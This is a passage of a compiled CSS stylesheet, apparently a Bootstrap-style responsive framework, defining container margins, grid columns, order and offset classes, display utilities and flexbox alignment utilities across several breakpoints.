    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 980px) {
  .container-fluid {
    margin-right: 3.125%;
    margin-left: 3.125%;
  }
  .container-fluid .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 1244px) {
  .container-fluid {
    margin-right: 3.125%;
    margin-left: 3.125%;
  }
  .container-fluid .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}

.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -12px;
  margin-left: -12px;
  margin-right: -12px;
  margin-left: -12px;
}
@media (min-width: 480px) {
  .row {
    margin-right: -12px;
    margin-left: -12px;
  }
}
@media (min-width: 768px) {
  .row {
    margin-right: -12px;
    margin-left: -12px;
  }
}
@media (min-width: 980px) {
  .row {
    margin-right: -12px;
    margin-left: -12px;
  }
}
@media (min-width: 1244px) {
  .row {
    margin-right: -12px;
    margin-left: -12px;
  }
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.no-gutters > .col,
.no-gutters > [class*=col-] {
  padding-right: 0;
  padding-left: 0;
}

.col-xl,
.col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
.col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
.col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
.col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
.col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
  position: relative;
  width: 100%;
  padding-right: 12px;
  padding-left: 12px;
  padding-right: 12px;
  padding-left: 12px;
}
@media (min-width: 480px) {
  .col-xl,
  .col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
  .col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
  .col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
  .col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
  .col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 768px) {
  .col-xl,
  .col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
  .col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
  .col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
  .col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
  .col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 980px) {
  .col-xl,
  .col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
  .col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
  .col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
  .col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
  .col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 1244px) {
  .col-xl,
  .col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
  .col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
  .col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
  .col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
  .col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
    padding-right: 12px;
    padding-left: 12px;
  }
}

.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

.col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}

.col-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

.col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

.col-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}

.col-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}

.col-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}

.col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}

.col-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}

.col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  order: -1;
}

.order-last {
  order: 13;
}

.order-0 {
  order: 0;
}

.order-1 {
  order: 1;
}

.order-2 {
  order: 2;
}

.order-3 {
  order: 3;
}

.order-4 {
  order: 4;
}

.order-5 {
  order: 5;
}

.order-6 {
  order: 6;
}

.order-7 {
  order: 7;
}

.order-8 {
  order: 8;
}

.order-9 {
  order: 9;
}

.order-10 {
  order: 10;
}

.order-11 {
  order: 11;
}

.order-12 {
  order: 12;
}

.offset-1 {
  margin-left: 8.3333333333%;
}

.offset-2 {
  margin-left: 16.6666666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.3333333333%;
}

.offset-5 {
  margin-left: 41.6666666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.3333333333%;
}

.offset-8 {
  margin-left: 66.6666666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.3333333333%;
}

.offset-11 {
  margin-left: 91.6666666667%;
}

@media (min-width: ) {
  .hide {
    display: none;
  }
}

@media (min-width: 480px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-sm-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-sm-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-sm-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-sm-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-sm-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    order: -1;
  }
  .order-sm-last {
    order: 13;
  }
  .order-sm-0 {
    order: 0;
  }
  .order-sm-1 {
    order: 1;
  }
  .order-sm-2 {
    order: 2;
  }
  .order-sm-3 {
    order: 3;
  }
  .order-sm-4 {
    order: 4;
  }
  .order-sm-5 {
    order: 5;
  }
  .order-sm-6 {
    order: 6;
  }
  .order-sm-7 {
    order: 7;
  }
  .order-sm-8 {
    order: 8;
  }
  .order-sm-9 {
    order: 9;
  }
  .order-sm-10 {
    order: 10;
  }
  .order-sm-11 {
    order: 11;
  }
  .order-sm-12 {
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.3333333333%;
  }
  .offset-sm-2 {
    margin-left: 16.6666666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.3333333333%;
  }
  .offset-sm-5 {
    margin-left: 41.6666666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.3333333333%;
  }
  .offset-sm-8 {
    margin-left: 66.6666666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.3333333333%;
  }
  .offset-sm-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 480px) and (min-width: ) {
  .hide-sm {
    display: none;
  }
}
@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-md-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-md-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-md-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-md-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-md-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    order: -1;
  }
  .order-md-last {
    order: 13;
  }
  .order-md-0 {
    order: 0;
  }
  .order-md-1 {
    order: 1;
  }
  .order-md-2 {
    order: 2;
  }
  .order-md-3 {
    order: 3;
  }
  .order-md-4 {
    order: 4;
  }
  .order-md-5 {
    order: 5;
  }
  .order-md-6 {
    order: 6;
  }
  .order-md-7 {
    order: 7;
  }
  .order-md-8 {
    order: 8;
  }
  .order-md-9 {
    order: 9;
  }
  .order-md-10 {
    order: 10;
  }
  .order-md-11 {
    order: 11;
  }
  .order-md-12 {
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.3333333333%;
  }
  .offset-md-2 {
    margin-left: 16.6666666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.3333333333%;
  }
  .offset-md-5 {
    margin-left: 41.6666666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.3333333333%;
  }
  .offset-md-8 {
    margin-left: 66.6666666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.3333333333%;
  }
  .offset-md-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 768px) and (min-width: ) {
  .hide-md {
    display: none;
  }
}
@media (min-width: 980px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-lg-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-lg-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-lg-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-lg-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-lg-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    order: -1;
  }
  .order-lg-last {
    order: 13;
  }
  .order-lg-0 {
    order: 0;
  }
  .order-lg-1 {
    order: 1;
  }
  .order-lg-2 {
    order: 2;
  }
  .order-lg-3 {
    order: 3;
  }
  .order-lg-4 {
    order: 4;
  }
  .order-lg-5 {
    order: 5;
  }
  .order-lg-6 {
    order: 6;
  }
  .order-lg-7 {
    order: 7;
  }
  .order-lg-8 {
    order: 8;
  }
  .order-lg-9 {
    order: 9;
  }
  .order-lg-10 {
    order: 10;
  }
  .order-lg-11 {
    order: 11;
  }
  .order-lg-12 {
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.3333333333%;
  }
  .offset-lg-2 {
    margin-left: 16.6666666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.3333333333%;
  }
  .offset-lg-5 {
    margin-left: 41.6666666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.3333333333%;
  }
  .offset-lg-8 {
    margin-left: 66.6666666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.3333333333%;
  }
  .offset-lg-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 980px) and (min-width: ) {
  .hide-lg {
    display: none;
  }
}
@media (min-width: 1244px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-xl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-xl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-xl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-xl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    order: -1;
  }
  .order-xl-last {
    order: 13;
  }
  .order-xl-0 {
    order: 0;
  }
  .order-xl-1 {
    order: 1;
  }
  .order-xl-2 {
    order: 2;
  }
  .order-xl-3 {
    order: 3;
  }
  .order-xl-4 {
    order: 4;
  }
  .order-xl-5 {
    order: 5;
  }
  .order-xl-6 {
    order: 6;
  }
  .order-xl-7 {
    order: 7;
  }
  .order-xl-8 {
    order: 8;
  }
  .order-xl-9 {
    order: 9;
  }
  .order-xl-10 {
    order: 10;
  }
  .order-xl-11 {
    order: 11;
  }
  .order-xl-12 {
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.3333333333%;
  }
  .offset-xl-2 {
    margin-left: 16.6666666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.3333333333%;
  }
  .offset-xl-5 {
    margin-left: 41.6666666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.3333333333%;
  }
  .offset-xl-8 {
    margin-left: 66.6666666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.3333333333%;
  }
  .offset-xl-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 1244px) and (min-width: ) {
  .hide-xl {
    display: none;
  }
}
.gutter-xl.row {
  margin-right: -24px;
  margin-left: -24px;
}
.gutter-xl > [class^=col] {
  padding-right: 24px;
  padding-left: 24px;
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: flex !important;
}

.d-inline-flex {
  display: inline-flex !important;
}

@media (min-width: 480px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 980px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 1244px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
}
@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
}
.flex-row {
  flex-direction: row !important;
}

.flex-column {
  flex-direction: column !important;
}

.flex-row-reverse {
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  flex-direction: column-reverse !important;
}

.flex-wrap {
  flex-wrap: wrap !important;
}

.flex-nowrap {
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.flex-fill {
  flex: 1 1 auto !important;
}

.flex-grow-0 {
  flex-grow: 0 !important;
}

.flex-grow-1 {
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  flex-shrink: 1 !important;
}

.justify-content-start {
  justify-content: flex-start !important;
}

.justify-content-end {
  justify-content: flex-end !important;
}

.justify-content-center {
  justify-content: center !important;
}

.justify-content-between {
  justify-content: space-between !important;
}

.justify-content-around {
  justify-content: space-around !important;
}

.align-items-start {
  align-items: flex-start !important;
}

.align-items-end {
  align-items: flex-end !important;
}

.align-items-center {
  align-items: center !important;
}

.align-items-baseline {
  align-items: baseline !important;
}

.align-items-stretch {
  align-items: stretch !important;
}

.align-content-start {
  align-content: flex-start !important;
}

.align-content-end {
  align-content: flex-end !important;
}

.align-content-center {
  align-content: center !important;
}

.align-content-between {
  align-content: space-between !important;
}

.align-content-around {
  align-content: space-around !important;
}

.align-content-stretch {
  align-content: stretch !important;
}

.align-self-auto {
  align-self: auto !important;
}

.align-self-start {
  align-self: flex-start !important;
}

.align-self-end {
  align-self: flex-end !important;
}

.align-self-center {
  align-self: center !important;
}

.align-self-baseline {
  align-self: baseline !important;
}

.align-self-stretch {
  align-self: stretch !important;
}

@media (min-width: 480px) {
  .flex-sm-row {
    flex-direction: row !important;
  }
  .flex-sm-column {
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    justify-content: center !important;
  }
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    align-items: center !important;
  }
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-between {
    align-content: space-between !important;
  }
  .align-content-sm-around {
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    align-self: auto !important;
  }
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    align-self: center !important;
  }
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important;
  }
  .flex-md-column {
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    justify-content: center !important;
  }
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  .align-items-md-start {
    align-items: flex-start !important;
  }
  .align-items-md-end {
    align-items: flex-end !important;
  }
  .align-items-md-center {
    align-items: center !important;
  }
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-between {
    align-content: space-between !important;
  }
  .align-content-md-around {
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto {
    align-self: auto !important;
  }
  .align-self-md-start {
    align-self: flex-start !important;
  }
  .align-self-md-end {
    align-self: flex-end !important;
  }
  .align-self-md-center {
    align-self: center !important;
  }
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 980px) {
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    justify-content: center !important;
  }
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    align-items: center !important;
  }
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-between {
    align-content: space-between !important;
  }
  .align-content-lg-around {
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    align-self: auto !important;
  }
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    align-self: center !important;
  }
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 1244px) {
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
